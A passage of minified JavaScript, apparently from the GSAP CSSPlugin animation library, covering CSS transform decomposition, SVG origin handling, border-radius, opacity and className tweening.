s=this.keyword,a,l,c,u,h,d;if(this.multi&&(I.test(i)||I.test(e)?(l=e.replace(I,"|").split("|"),c=i.replace(I,"|").split("|")):s&&(l=[e],c=[i])),c){for(u=c.length>l.length?c.length:l.length,a=0;a<u;a++)e=l[a]=l[a]||this.dflt,i=c[a]=c[a]||this.dflt,s&&(h=e.indexOf(s))!==(d=i.indexOf(s))&&(-1===d?l[a]=l[a].split(s).join(""):-1===h&&(l[a]+=" "+s));e=l.join(", "),i=c.join(", ")}return Ct(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,o,r)},t.parse=function(t,e,i,n,o,r,s){return this.parseComplex(t.style,this.format(tt(t,this.p,A,!1,this.dflt)),this.format(e),o,r)},B.registerSpecialProp=function(t,l,c){Pt(t,{parser:function(t,e,i,n,o,r,s){var a=new Tt(t,i,0,0,o,2,i,!1,c);return a.plugin=r,a.setRatio=l(t,e,n._tween,i),a},priority:c})},B.useSVGTransformAttr=!0;var Mt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),It=Z("transform"),Ot=G+"transform",Dt=Z("transformOrigin"),Rt=null!==Z("perspective"),Lt=i.Transform=function(){this.perspective=parseFloat(B.defaultTransformPerspective)||0,this.force3D=!(!1===B.defaultForce3D||!Rt)&&(B.defaultForce3D||"auto")},zt=_gsScope.SVGElement,jt,Ft=function(t,e,i){var n=D.createElementNS("http://www.w3.org/2000/svg",t),o=/([a-z])([A-Z])/g,r;for(r in i)n.setAttributeNS(null,r.replace(o,"$1-$2").toLowerCase(),i[r]);return e.appendChild(n),n},$t=D.documentElement||{},Ht=(Gt=$||/Android/i.test(n)&&!_gsScope.chrome,D.createElementNS&&!Gt&&(Kt=Ft("svg",$t),Jt=(Zt=Ft("rect",Kt,{width:100,height:50,x:100})).getBoundingClientRect().width,Zt.style[Dt]="50% 50%",Zt.style[It]="scaleX(0.5)",Gt=Jt===Zt.getBoundingClientRect().width&&!(N&&Rt),$t.removeChild(Kt)),Gt),Nt=function(t,e,i,n,o,r){var s=t._gsTransform,a=Yt(t,!0),l,c,u,h,d,f,p,g,m,v,y,b,_,w;s&&(_=s.xOrigin,w=s.yOrigin),(!n||(l=n.split(" ")).length<2)&&(0===(p=t.getBBox()).x&&0===p.y&&p.width+p.height===0&&(p={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),l=[(-1!==(e=lt(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*p.width:parseFloat(e[0]))+p.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*p.height:parseFloat(e[1]))+p.y]),i.xOrigin=h=parseFloat(l[0]),i.yOrigin=d=parseFloat(l[1]),n&&a!==qt&&(f=a[0],p=a[1],g=a[2],m=a[3],v=a[4],y=a[5],(b=f*m-p*g)&&(c=h*(m/b)+d*(-g/b)+(g*y-m*v)/b,u=h*(-p/b)+d*(f/b)-(f*y-p*v)/b,h=i.xOrigin=l[0]=c,d=i.yOrigin=l[1]=u)),s&&(r&&(i.xOffset=s.xOffset,i.yOffset=s.yOffset,s=i),o||!1!==o&&!1!==B.defaultSmoothOrigin?(c=h-_,u=d-w,s.xOffset+=c*a[0]+u*a[2]-c,s.yOffset+=c*a[1]+u*a[3]-u):s.xOffset=s.yOffset=0),r||t.setAttribute("data-svg-origin",l.join(" "))},Wt=function(t){var e=x("svg",this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,n=this.nextSibling,o=this.style.cssText,r;if($t.appendChild(e),e.appendChild(this),this.style.display="block",t)try{r=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Wt}catch(t){}else this._originalGetBBox&&(r=this._originalGetBBox());return n?i.insertBefore(this,n):i.appendChild(this),$t.removeChild(e),this.style.cssText=o,r},Vt=function(e){try{return e.getBBox()}catch(t){return Wt.call(e,!0)}},Bt=function(t){return!(!(zt&&t.getCTM&&Vt(t))||t.parentNode&&!t.ownerSVGElement)},qt=[1,0,0,1,0,0],Yt=function(t,e){var i=t._gsTransform||new Lt,n=1e5,o=t.style,r,s,a,l,c,u;if(It?s=tt(t,Ot,null,!0):t.currentStyle&&(s=(s=t.currentStyle.filter.match(d))&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),i.x||0,i.y||0].join(","):""),r=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,!It||!(u="none"===J(t).display)&&t.parentNode||(u&&(l=o.display,o.display="block"),t.parentNode||(c=1,$t.appendChild(t)),r=!(s=tt(t,Ot,null,!0))||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,l?o.display=l:u&&ee(o,"display"),c&&$t.removeChild(t)),(i.svg||t.getCTM&&Bt(t))&&(r&&-1!==(o[It]+"").indexOf("matrix")&&(s=o[It],r=0),a=t.getAttribute("transform"),r&&a&&(-1!==a.indexOf("matrix")?(s=a,r=0):-1!==a.indexOf("translate")&&(s="matrix(1,0,0,1,"+a.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",r=0))),r)return qt;for(a=(s||"").match(P)||[],kt=a.length;-1<--kt;)l=Number(a[kt]),a[kt]=(c=l-(l|=0))?(c*n+(c<0?-.5:.5)|0)/n+l:l;return e&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a},Xt=i.getTransform=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var o=i&&t._gsTransform||new Lt,r=o.scaleX<0,s=2e-5,a=1e5,l=Rt&&(parseFloat(tt(t,Dt,e,!1,"0 0 0").split(" ")[2])||o.zOrigin)||0,c=parseFloat(B.defaultTransformPerspective)||0,u,h,d,f,p,g;if(o.svg=!(!t.getCTM||!Bt(t)),o.svg&&(Nt(t,tt(t,Dt,e,!1,"50% 50%")+"",o,t.getAttribute("data-svg-origin")),jt=B.useSVGTransformAttr||Ht),(u=Yt(t))!==qt){if(16===u.length){var m=u[0],v=u[1],y=u[2],b=u[3],_=u[4],w=u[5],x=u[6],T=u[7],S=u[8],C=u[9],k=u[10],A=u[12],P=u[13],E=u[14],M=u[11],I=Math.atan2(x,k),O,D,R,L,z,j;o.zOrigin&&(A=S*(E=-o.zOrigin)-u[12],P=C*E-u[13],E=k*E+o.zOrigin-u[14]),o.rotationX=I*q,I&&(O=_*(z=Math.cos(-I))+S*(j=Math.sin(-I)),D=w*z+C*j,R=x*z+k*j,S=_*-j+S*z,C=w*-j+C*z,k=x*-j+k*z,M=T*-j+M*z,_=O,w=D,x=R),I=Math.atan2(-y,k),o.rotationY=I*q,I&&(D=v*(z=Math.cos(-I))-C*(j=Math.sin(-I)),R=y*z-k*j,C=v*j+C*z,k=y*j+k*z,M=b*j+M*z,m=O=m*z-S*j,v=D,y=R),I=Math.atan2(v,m),o.rotation=I*q,I&&(O=m*(z=Math.cos(I))+v*(j=Math.sin(I)),D=_*z+w*j,R=S*z+C*j,v=v*z-m*j,w=w*z-_*j,C=C*z-S*j,m=O,_=D,S=R),o.rotationX&&359.9<Math.abs(o.rotationX)+Math.abs(o.rotation)&&(o.rotationX=o.rotation=0,o.rotationY=180-o.rotationY),I=Math.atan2(_,w),o.scaleX=(Math.sqrt(m*m+v*v+y*y)*a+.5|0)/a,o.scaleY=(Math.sqrt(w*w+x*x)*a+.5|0)/a,o.scaleZ=(Math.sqrt(S*S+C*C+k*k)*a+.5|0)/a,m/=o.scaleX,_/=o.scaleY,v/=o.scaleX,w/=o.scaleY,Math.abs(I)>s?(o.skewX=I*q,_=0,"simple"!==o.skewType&&(o.scaleY*=1/Math.cos(I))):o.skewX=0,o.perspective=M?1/(M<0?-M:M):0,o.x=A,o.y=P,o.z=E,o.svg&&(o.x-=o.xOrigin-(o.xOrigin*m-o.yOrigin*_),o.y-=o.yOrigin-(o.yOrigin*v-o.xOrigin*w))}else if(!Rt||n||!u.length||o.x!==u[4]||o.y!==u[5]||!o.rotationX&&!o.rotationY){var F=6<=u.length,$=F?u[0]:1,H=u[1]||0,N=u[2]||0,W=F?u[3]:1;o.x=u[4]||0,o.y=u[5]||0,d=Math.sqrt($*$+H*H),f=Math.sqrt(W*W+N*N),p=$||H?Math.atan2(H,$)*q:o.rotation||0,g=N||W?Math.atan2(N,W)*q+p:o.skewX||0,o.scaleX=d,o.scaleY=f,o.rotation=p,o.skewX=g,Rt&&(o.rotationX=o.rotationY=o.z=0,o.perspective=c,o.scaleZ=1),o.svg&&(o.x-=o.xOrigin-(o.xOrigin*$+o.yOrigin*N),o.y-=o.yOrigin-(o.xOrigin*H+o.yOrigin*W))}for(h in 90<Math.abs(o.skewX)&&Math.abs(o.skewX)<270&&(r?(o.scaleX*=-1,o.skewX+=o.rotation<=0?180:-180,o.rotation+=o.rotation<=0?180:-180):(o.scaleY*=-1,o.skewX+=o.skewX<=0?180:-180)),o.zOrigin=l,o)o[h]<s&&o[h]>-s&&(o[h]=0)}return i&&(t._gsTransform=o).svg&&(jt&&t.style[It]?V.delayedCall(.001,function(){ee(t.style,It)}):!jt&&t.getAttribute("transform")&&V.delayedCall(.001,function(){t.removeAttribute("transform")})),o},Ut=function(t){var e=this.data,i=-e.rotation*H,n=i+e.skewX*H,o=1e5,r=(Math.cos(i)*e.scaleX*o|0)/o,s=(Math.sin(i)*e.scaleX*o|0)/o,a=(Math.sin(n)*-e.scaleY*o|0)/o,l=(Math.cos(n)*e.scaleY*o|0)/o,c=this.t.style,u=this.t.currentStyle,h,d;if(u){d=s,s=-a,a=-d,h=u.filter,c.filter="";var f=this.t.offsetWidth,p=this.t.offsetHeight,g="absolute"!==u.position,m="progid:DXImageTransform.Microsoft.Matrix(M11="+r+", M12="+s+", M21="+a+", M22="+l,v=e.x+f*e.xPercent/100,y=e.y+p*e.yPercent/100,b,_;if(null!=e.ox&&(v+=(b=(e.oxp?f*e.ox*.01:e.ox)-f/2)-(b*r+(_=(e.oyp?p*e.oy*.01:e.oy)-p/2)*s),y+=_-(b*a+_*l)),m+=g?", Dx="+((b=f/2)-(b*r+(_=p/2)*s)+v)+", Dy="+(_-(b*a+_*l)+y)+")":", sizingMethod='auto expand')",-1!==h.indexOf("DXImageTransform.Microsoft.Matrix(")?c.filter=h.replace(M,m):c.filter=m+" "+h,0!==t&&1!==t||1===r&&0===s&&0===a&&1===l&&(g&&-1===m.indexOf("Dx=0, Dy=0")||k.test(h)&&100!==parseFloat(RegExp.$1)||-1===h.indexOf(h.indexOf("Alpha"))&&c.removeAttribute("filter")),!g){var w=$<8?1:-1,x,T,S;for(b=e.ieOffsetX||0,_=e.ieOffsetY||0,e.ieOffsetX=Math.round((f-((r<0?-r:r)*f+(s<0?-s:s)*p))/2+v),e.ieOffsetY=Math.round((p-((l<0?-l:l)*p+(a<0?-a:a)*f))/2+y),kt=0;kt<4;kt++)S=(d=-1!==(x=u[T=st[kt]]).indexOf("px")?parseFloat(x):et(this.t,T,parseFloat(x),x.replace(C,""))||0)!==e[T]?kt<2?-e.ieOffsetX:-e.ieOffsetY:kt<2?b-e.ieOffsetX:_-e.ieOffsetY,c[T]=(e[T]=Math.round(d-S*(0===kt||2===kt?1:w)))+"px"}}},Qt=i.set3DTransformRatio=i.setTransformRatio=function(t){var e=this.data,i=this.t.style,n=e.rotation,o=e.rotationX,r=e.rotationY,s=e.scaleX,a=e.scaleY,l=e.scaleZ,c=e.x,u=e.y,h=e.z,d=e.svg,f=e.perspective,p=e.force3D,g=e.skewY,m=e.skewX,v,y,b,_,w,x,T,S,C,k,A,P,E,M,I,O,D,R,L,z,j,F,$;if(g&&(m+=g,n+=g),!((1!==t&&0!==t||"auto"!==p||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&p||h||f||r||o||1!==l)||jt&&d||!Rt)n||m||d?(n*=H,F=m*H,$=1e5,y=Math.cos(n)*s,w=Math.sin(n)*s,b=Math.sin(n-F)*-a,x=Math.cos(n-F)*a,F&&"simple"===e.skewType&&(v=Math.tan(F-g*H),b*=v=Math.sqrt(1+v*v),x*=v,g&&(v=Math.tan(g*H),y*=v=Math.sqrt(1+v*v),w*=v)),d&&(c+=e.xOrigin-(e.xOrigin*y+e.yOrigin*b)+e.xOffset,u+=e.yOrigin-(e.xOrigin*w+e.yOrigin*x)+e.yOffset,jt&&(e.xPercent||e.yPercent)&&(I=this.t.getBBox(),c+=.01*e.xPercent*I.width,u+=.01*e.yPercent*I.height),c<(I=1e-6)&&-I<c&&(c=0),u<I&&-I<u&&(u=0)),L=(y*$|0)/$+","+(w*$|0)/$+","+(b*$|0)/$+","+(x*$|0)/$+","+c+","+u+")",d&&jt?this.t.setAttribute("transform","matrix("+L):i[It]=(e.xPercent||e.yPercent?"translate("+e.xPercent+"%,"+e.yPercent+"%) matrix(":"matrix(")+L):i[It]=(e.xPercent||e.yPercent?"translate("+e.xPercent+"%,"+e.yPercent+"%) matrix(":"matrix(")+s+",0,0,"+a+","+c+","+u+")";else{if(N&&(s<(I=1e-4)&&-I<s&&(s=l=2e-5),a<I&&-I<a&&(a=l=2e-5),!f||e.z||e.rotationX||e.rotationY||(f=0)),n||m)n*=H,O=y=Math.cos(n),D=w=Math.sin(n),m&&(n-=m*H,O=Math.cos(n),D=Math.sin(n),"simple"===e.skewType&&(v=Math.tan((m-g)*H),O*=v=Math.sqrt(1+v*v),D*=v,e.skewY&&(v=Math.tan(g*H),y*=v=Math.sqrt(1+v*v),w*=v))),b=-D,x=O;else{if(!(r||o||1!==l||f||d))return void(i[It]=(e.xPercent||e.yPercent?"translate("+e.xPercent+"%,"+e.yPercent+"%) translate3d(":"translate3d(")+c+"px,"+u+"px,"+h+"px)"+(1!==s||1!==a?" scale("+s+","+a+")":""));y=x=1,b=w=0}k=1,_=T=S=C=A=P=0,E=f?-1/f:0,M=e.zOrigin,I=1e-6,z=",",j="0",(n=r*H)&&(O=Math.cos(n),A=E*(S=-(D=Math.sin(n))),_=y*D,T=w*D,E*=k=O,y*=O,w*=O),(n=o*H)&&(v=b*(O=Math.cos(n))+_*(D=Math.sin(n)),R=x*O+T*D,C=k*D,P=E*D,_=b*-D+_*O,T=x*-D+T*O,k*=O,E*=O,b=v,x=R),1!==l&&(_*=l,T*=l,k*=l,E*=l),1!==a&&(b*=a,x*=a,C*=a,P*=a),1!==s&&(y*=s,w*=s,S*=s,A*=s),(M||d)&&(M&&(c+=_*-M,u+=T*-M,h+=k*-M+M),d&&(c+=e.xOrigin-(e.xOrigin*y+e.yOrigin*b)+e.xOffset,u+=e.yOrigin-(e.xOrigin*w+e.yOrigin*x)+e.yOffset),c<I&&-I<c&&(c=j),u<I&&-I<u&&(u=j),h<I&&-I<h&&(h=0)),L=e.xPercent||e.yPercent?"translate("+e.xPercent+"%,"+e.yPercent+"%) matrix3d(":"matrix3d(",L+=(y<I&&-I<y?j:y)+z+(w<I&&-I<w?j:w)+z+(S<I&&-I<S?j:S),L+=z+(A<I&&-I<A?j:A)+z+(b<I&&-I<b?j:b)+z+(x<I&&-I<x?j:x),o||r||1!==l?(L+=z+(C<I&&-I<C?j:C)+z+(P<I&&-I<P?j:P)+z+(_<I&&-I<_?j:_),L+=z+(T<I&&-I<T?j:T)+z+(k<I&&-I<k?j:k)+z+(E<I&&-I<E?j:E)+z):L+=",0,0,0,0,1,0,",L+=c+z+u+z+h+z+(f?1+-h/f:1)+")",i[It]=L}},Gt,Kt,Zt,Jt;(t=Lt.prototype).x=t.y=t.z=t.skewX=t.skewY=t.rotation=t.rotationX=t.rotationY=t.zOrigin=t.xPercent=t.yPercent=t.xOffset=t.yOffset=0,t.scaleX=t.scaleY=t.scaleZ=1,Pt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,n,o,r,s){if(n._lastParsedTransform===s)return o;var a=(n._lastParsedTransform=s).scale&&"function"==typeof s.scale?s.scale:0,l;"function"==typeof s[i]&&(l=s[i],s[i]=e),a&&(s.scale=a(Q,t));var c=t._gsTransform,u=t.style,h=1e-6,d=Mt.length,f=s,p={},g="transformOrigin",m=Xt(t,A,!0,f.parseTransform),v=f.transform&&("function"==typeof f.transform?f.transform(Q,U):f.transform),y,b,_,w,x,T,S,C,k;if(m.skewType=f.skewType||m.skewType||B.defaultSkewType,n._transform=m,v&&"string"==typeof v&&It)(b=R.style)[It]=v,b.display="block",b.position="absolute",
D.body.appendChild(R),y=Xt(R,null,!1),"simple"===m.skewType&&(y.scaleY*=Math.cos(y.skewX*H)),m.svg&&(T=m.xOrigin,S=m.yOrigin,y.x-=m.xOffset,y.y-=m.yOffset,(f.transformOrigin||f.svgOrigin)&&(v={},Nt(t,lt(f.transformOrigin),v,f.svgOrigin,f.smoothOrigin,!0),T=v.xOrigin,S=v.yOrigin,y.x-=v.xOffset-m.xOffset,y.y-=v.yOffset-m.yOffset),(T||S)&&(C=Yt(R,!0),y.x-=T-(T*C[0]+S*C[2]),y.y-=S-(T*C[1]+S*C[3]))),D.body.removeChild(R),y.perspective||(y.perspective=m.perspective),null!=f.xPercent&&(y.xPercent=ut(f.xPercent,m.xPercent)),null!=f.yPercent&&(y.yPercent=ut(f.yPercent,m.yPercent));else if("object"==typeof f){if(y={scaleX:ut(null!=f.scaleX?f.scaleX:f.scale,m.scaleX),scaleY:ut(null!=f.scaleY?f.scaleY:f.scale,m.scaleY),scaleZ:ut(f.scaleZ,m.scaleZ),x:ut(f.x,m.x),y:ut(f.y,m.y),z:ut(f.z,m.z),xPercent:ut(f.xPercent,m.xPercent),yPercent:ut(f.yPercent,m.yPercent),perspective:ut(f.transformPerspective,m.perspective)},null!=(x=f.directionalRotation))if("object"==typeof x)for(b in x)f[b]=x[b];else f.rotation=x;"string"==typeof f.x&&-1!==f.x.indexOf("%")&&(y.x=0,y.xPercent=ut(f.x,m.xPercent)),"string"==typeof f.y&&-1!==f.y.indexOf("%")&&(y.y=0,y.yPercent=ut(f.y,m.yPercent)),y.rotation=ht("rotation"in f?f.rotation:"shortRotation"in f?f.shortRotation+"_short":"rotationZ"in f?f.rotationZ:m.rotation,m.rotation,"rotation",p),Rt&&(y.rotationX=ht("rotationX"in f?f.rotationX:"shortRotationX"in f?f.shortRotationX+"_short":m.rotationX||0,m.rotationX,"rotationX",p),y.rotationY=ht("rotationY"in f?f.rotationY:"shortRotationY"in f?f.shortRotationY+"_short":m.rotationY||0,m.rotationY,"rotationY",p)),y.skewX=ht(f.skewX,m.skewX),y.skewY=ht(f.skewY,m.skewY)}for(Rt&&null!=f.force3D&&(m.force3D=f.force3D,w=!0),(_=m.force3D||m.z||m.rotationX||m.rotationY||y.z||y.rotationX||y.rotationY||y.perspective)||null==f.scale||(y.scaleZ=1);-1<--d;)(h<(v=y[k=Mt[d]]-m[k])||v<-h||null!=f[k]||null!=O[k])&&(w=!0,o=new Tt(m,k,m[k],v,o),k in p&&(o.e=p[k]),o.xs0=0,o.plugin=r,n._overwriteProps.push(o.n));return v=f.transformOrigin,m.svg&&(v||f.svgOrigin)&&(T=m.xOffset,S=m.yOffset,Nt(t,lt(v),y,f.svgOrigin,f.smoothOrigin),o=St(m,"xOrigin",(c?m:y).xOrigin,y.xOrigin,o,g),o=St(m,"yOrigin",(c?m:y).yOrigin,y.yOrigin,o,g),T===m.xOffset&&S===m.yOffset||(o=St(m,"xOffset",c?T:m.xOffset,m.xOffset,o,g),o=St(m,"yOffset",c?S:m.yOffset,m.yOffset,o,g)),v="0px 0px"),(v||Rt&&_&&m.zOrigin)&&(It?(w=!0,k=Dt,v=(v||tt(t,k,A,!1,"50% 50%"))+"",(o=new Tt(u,k,0,0,o,-1,g)).b=u[k],o.plugin=r,o.xs0=o.e=Rt?(b=m.zOrigin,v=v.split(" "),m.zOrigin=(2<v.length&&(0===b||"0px"!==v[2])?parseFloat(v[2]):b)||0,o.xs0=o.e=v[0]+" "+(v[1]||"50%")+" 0px",(o=new Tt(m,"zOrigin",0,0,o,-1,o.n)).b=b,m.zOrigin):v):lt(v+"",m)),w&&(n._transformType=m.svg&&jt||!_&&3!==this._transformType?2:3),l&&(s[i]=l),a&&(s.scale=a),o},prefix:!0}),Pt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),Pt("borderRadius",{defaultValue:"0px",parser:function(t,e,i,n,o,r){e=this.format(e);var s=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],a=t.style,l,c,u,h,d,f,p,g,m,v,y,b,_,w,x,T;for(m=parseFloat(t.offsetWidth),v=parseFloat(t.offsetHeight),l=e.split(" "),c=0;c<s.length;c++)this.p.indexOf("border")&&(s[c]=Z(s[c])),-1!==(d=h=tt(t,s[c],A,!1,"0px")).indexOf(" ")&&(d=(h=d.split(" "))[0],h=h[1]),f=u=l[c],p=parseFloat(d),b=d.substr((p+"").length),""===(y=(_="="===f.charAt(1))?(g=parseInt(f.charAt(0)+"1",10),f=f.substr(2),g*=parseFloat(f),f.substr((g+"").length-(g<0?1:0))||""):(g=parseFloat(f),f.substr((g+"").length)))&&(y=S[i]||b),y!==b&&(w=et(t,"borderLeft",p,b),x=et(t,"borderTop",p,b),h="%"===y?(d=w/m*100+"%",x/v*100+"%"):"em"===y?(d=w/(T=et(t,"borderLeft",1,"em"))+"em",x/T+"em"):(d=w+"px",x+"px"),_&&(f=parseFloat(d)+g+y,u=parseFloat(h)+g+y)),o=Ct(a,s[c],d+" "+h,f+" "+u,!1,"0px",o);return o},prefix:!0,formatter:yt("0px 0px 0px 0px",!1,!0)}),Pt("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,n,o,r){return Ct(t.style,i,this.format(tt(t,i,A,!1,"0px 0px")),this.format(e),!1,"0px",o)},prefix:!0,formatter:yt("0px 0px",!1,!0)}),Pt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,o,r){var s="background-position",a=A||J(t,null),l=this.format((a?$?a.getPropertyValue(s+"-x")+" "+a.getPropertyValue(s+"-y"):a.getPropertyValue(s):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),c=this.format(e),u,h,d,f,p,g;if(-1!==l.indexOf("%")!=(-1!==c.indexOf("%"))&&c.split(",").length<2&&(g=tt(t,"backgroundImage").replace(_,""))&&"none"!==g){for(u=l.split(" "),h=c.split(" "),T.setAttribute("src",g),d=2;-1<--d;)(f=-1!==(l=u[d]).indexOf("%"))!==(-1!==h[d].indexOf("%"))&&(p=0===d?t.offsetWidth-T.width:t.offsetHeight-T.height,u[d]=f?parseFloat(l)/100*p+"px":parseFloat(l)/p*100+"%");l=u.join(" ")}return this.parseComplex(t.style,l,c,o,r)},formatter:lt}),Pt("backgroundSize",{defaultValue:"0 0",formatter:function(t){return lt(-1===(t+="").indexOf(" ")?t+" "+t:t)}}),Pt("perspective",{defaultValue:"0px",prefix:!0}),Pt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),Pt("transformStyle",{prefix:!0}),Pt("backfaceVisibility",{prefix:!0}),Pt("userSelect",{prefix:!0}),Pt("margin",{parser:bt("marginTop,marginRight,marginBottom,marginLeft")}),Pt("padding",{parser:bt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),Pt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,o,r){var s,a,l;return e=$<9?(a=t.currentStyle,l=$<8?" ":",",s="rect("+a.clipTop+l+a.clipRight+l+a.clipBottom+l+a.clipLeft+")",this.format(e).split(",").join(l)):(s=this.format(tt(t,this.p,A,!1,this.dflt)),this.format(e)),this.parseComplex(t.style,s,e,o,r)}}),Pt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),Pt("autoRound,strictUnits",{parser:function(t,e,i,n,o){return o}}),Pt("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,o,r){var s=tt(t,"borderTopWidth",A,!1,"0px"),a=this.format(e).split(" "),l=a[0].replace(C,"");return"px"!==l&&(s=parseFloat(s)/et(t,"borderTopWidth",1,l)+l),this.parseComplex(t.style,this.format(s+" "+tt(t,"borderTopStyle",A,!1,"solid")+" "+tt(t,"borderTopColor",A,!1,"#000")),a.join(" "),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(gt)||["#000"])[0]}}),Pt("borderWidth",{parser:bt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),Pt("float,cssFloat,styleFloat",{parser:function(t,e,i,n,o,r){var s=t.style,a="cssFloat"in s?"cssFloat":"styleFloat";return new Tt(s,a,0,0,o,-1,i,!1,0,s[a],e)}});var te=function(t){var e=this.t,i=e.filter||tt(this.data,"filter")||"",n=this.s+this.c*t|0,o;100===n&&(o=-1===i.indexOf("atrix(")&&-1===i.indexOf("radient(")&&-1===i.indexOf("oader(")?(e.removeAttribute("filter"),!tt(this.data,"filter")):(e.filter=i.replace(s,""),!0)),o||(this.xn1&&(e.filter=i=i||"alpha(opacity="+n+")"),-1===i.indexOf("pacity")?0===n&&this.xn1||(e.filter=i+" alpha(opacity="+n+")"):e.filter=i.replace(k,"opacity="+n))};Pt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,o,r){var s=parseFloat(tt(t,"opacity",A,!1,"1")),a=t.style,l="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+s),l&&1===s&&"hidden"===tt(t,"visibility",A)&&0!==e&&(s=0),W?o=new Tt(a,"opacity",s,e-s,o):((o=new Tt(a,"opacity",100*s,100*(e-s),o)).xn1=l?1:0,a.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=te),l&&((o=new Tt(a,"visibility",0,0,o,-1,null,!1,0,0!==s?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(o.n),n._overwriteProps.push(i)),o}});var ee=function(t,e){e&&(t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(a,"-$1").toLowerCase())):t.removeAttribute(e))},ie=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:ee(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};Pt("className",{parser:function(t,e,i,n,o,r,s){var a=t.getAttribute("class")||"",l=t.style.cssText,c,u,h,d,f;if((o=n._classNamePT=new Tt(t,i,0,0,o,2)).setRatio=ie,o.pr=-11,p=!0,o.b=a,u=nt(t,A),h=t._gsClassPT){for(d={},f=h.data;f;)d[f.p]=1,f=f._next;h.setRatio(1)}return(t._gsClassPT=o).e="="!==e.charAt(1)?e:a.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",o.e),c=ot(t,u,nt(t),s,d),t.setAttribute("class",a),o.data=c.firstMPT,t.style.cssText=l,o=o.xfirst=n.parse(t,c.difs,o,r)}});var ne=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e=this.t.style,i=m.transform.parse,n,o,r,s,a;if("all"===this.e)s=!(e.cssText="");else for(r=(n=this.e.split(" ").join("").split(",")).length;-1<--r;)o=n[r],m[o]&&(m[o].parse===i?s=!0:o="transformOrigin"===o?Dt:m[o].p),ee(e,o);s&&(ee(e,It),(a=this.t._gsTransform)&&(a.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(Pt("clearProps",{parser:function(t,e,i,n,o){return(o=new Tt(t,i,0,0,o,2)).setRatio=ne,o.e=e,o.pr=-10,o.data=n._tween,p=!0,o}}),t="bezier,throwProps,physicsProps,physics2D".split(","),kt=t.length;kt--;)Et(t[kt]);(t=B.prototype)._firstPT=t._lastParsedTransform=t._transform=null,t._onInitTween=function(t,e,i,n){if(!t.nodeType)return!1;this._target=U=t,this._tween=i,this._vars=e,Q=n,L=e.autoRound,p=!1,S=e.suffixMap||B.suffixMap,A=J(t,""),g=this._overwriteProps;var o=t.style,r,s,a,l,c,u,h,d,f;if(z&&""===o.zIndex&&("auto"!==(r=tt(t,"zIndex",A))&&""!==r||this._addLazySet(o,"zIndex",0)),"string"==typeof e&&(l=o.cssText,r=nt(t,A),o.cssText=l+";"+e,r=ot(t,r,nt(t)).difs,!W&&y.test(e)&&(r.opacity=parseFloat(RegExp.$1)),e=r,o.cssText=l),e.className?this._firstPT=s=m.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=s=this.parse(t,e,null),this._transformType){for(f=3===this._transformType,It?j&&(z=!0,""===o.zIndex&&("auto"!==(h=tt(t,"zIndex",A))&&""!==h||this._addLazySet(o,"zIndex",0)),F&&this._addLazySet(o,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(f?"visible":"hidden"))):o.zoom=1,a=s;a&&a._next;)a=a._next;d=new 